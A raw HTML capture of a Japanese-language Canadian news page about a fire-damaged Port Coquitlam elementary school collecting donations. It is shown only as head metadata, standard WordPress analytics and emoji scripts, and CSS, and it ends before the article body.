

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/
body_size: 36017
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>火災にあったポートコキットラムの小学校に寄付集まる | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【ローカルニュース】ブリティッシュ・コロンビア州郊外のポートコキットラム市のヘーゼル・トレンバス小学校で、大規模な火災が発生した。けが人はいなかったものの、建物の一部が焼け落ちるなどの甚大な被害を受けた。警察は放火とみている。学校では再建に向け、寄付を募っている。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="編集部"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="火災にあったポートコキットラムの小学校に寄付集まる | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【ローカルニュース】ブリティッシュ・コロンビア州郊外のポートコキットラム市のヘーゼル・トレンバス小学校で、大規模な火災が発生した。けが人はいなかったものの、建物の一部が焼け落ちるなどの甚大な被害を受けた。警察は放火とみている。学校では再建に向け、寄付を募っている。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/10/18/port-coquitlam-school-fired/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2023-10-18T17:00:00+00:00" />
		<meta property="article:modified_time" content="2023-11-13T04:56:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="火災にあったポートコキットラムの小学校に寄付集まる | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【ローカルニュース】ブリティッシュ・コロンビア州郊外のポートコキットラム市のヘーゼル・トレンバス小学校で、大規模な火災が発生した。けが人はいなかったものの、建物の一部が焼け落ちるなどの甚大な被害を受けた。警察は放火とみている。学校では再建に向け、寄付を募っている。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#article","name":"\u706b\u707d\u306b\u3042\u3063\u305f\u30dd\u30fc\u30c8\u30b3\u30ad\u30c3\u30c8\u30e9\u30e0\u306e\u5c0f\u5b66\u6821\u306b\u5bc4\u4ed8\u96c6\u307e\u308b | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u706b\u707d\u306b\u3042\u3063\u305f\u30dd\u30fc\u30c8\u30b3\u30ad\u30c3\u30c8\u30e9\u30e0\u306e\u5c0f\u5b66\u6821\u306b\u5bc4\u4ed8\u96c6\u307e\u308b","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/04\/Canada-news_2.jpg","width":1200,"height":800},"datePublished":"2023-10-18T10:00:00-07:00","dateModified":"2023-11-12T20:56:27-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#webpage"},"articleSection":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u793e\u4f1a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","position":2,"name":"\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","position":3,"name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#listItem","name":"\u706b\u707d\u306b\u3042\u3063\u305f\u30dd\u30fc\u30c8\u30b3\u30ad\u30c3\u30c8\u30e9\u30e0\u306e\u5c0f\u5b66\u6821\u306b\u5bc4\u4ed8\u96c6\u307e\u308b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#listItem","position":4,"name":"\u706b\u707d\u306b\u3042\u3063\u305f\u30dd\u30fc\u30c8\u30b3\u30ad\u30c3\u30c8\u30e9\u30e0\u306e\u5c0f\u5b66\u6821\u306b\u5bc4\u4ed8\u96c6\u307e\u308b","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/local-news\/#listItem","name":"\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/","name":"\u7de8\u96c6\u90e8","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b0ba0ccc94498b4e61ff94911f624e27bb98bbc9893dcf657525e05bbb0ba64?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u7de8\u96c6\u90e8"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/","name":"\u706b\u707d\u306b\u3042\u3063\u305f\u30dd\u30fc\u30c8\u30b3\u30ad\u30c3\u30c8\u30e9\u30e0\u306e\u5c0f\u5b66\u6821\u306b\u5bc4\u4ed8\u96c6\u307e\u308b | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30ed\u30fc\u30ab\u30eb\u30cb\u30e5\u30fc\u30b9\u3011\u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30fb\u30b3\u30ed\u30f3\u30d3\u30a2\u5dde\u90ca\u5916\u306e\u30dd\u30fc\u30c8\u30b3\u30ad\u30c3\u30c8\u30e9\u30e0\u5e02\u306e\u30d8\u30fc\u30bc\u30eb\u30fb\u30c8\u30ec\u30f3\u30d0\u30b9\u5c0f\u5b66\u6821\u3067\u3001\u5927\u898f\u6a21\u306a\u706b\u707d\u304c\u767a\u751f\u3057\u305f\u3002\u3051\u304c\u4eba\u306f\u3044\u306a\u304b\u3063\u305f\u3082\u306e\u306e\u3001\u5efa\u7269\u306e\u4e00\u90e8\u304c\u713c\u3051\u843d\u3061\u308b\u306a\u3069\u306e\u751a\u5927\u306a\u88ab\u5bb3\u3092\u53d7\u3051\u305f\u3002\u8b66\u5bdf\u306f\u653e\u706b\u3068\u307f\u3066\u3044\u308b\u3002\u5b66\u6821\u3067\u306f\u518d\u5efa\u306b\u5411\u3051\u3001\u5bc4\u4ed8\u3092\u52df\u3063\u3066\u3044\u308b\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/shinponews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/04\/Canada-news_2.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/#mainImage"},"datePublished":"2023-10-18T10:00:00-07:00","dateModified":"2023-11-12T20:56:27-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/10\/18\/port-coquitlam-school-fired\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 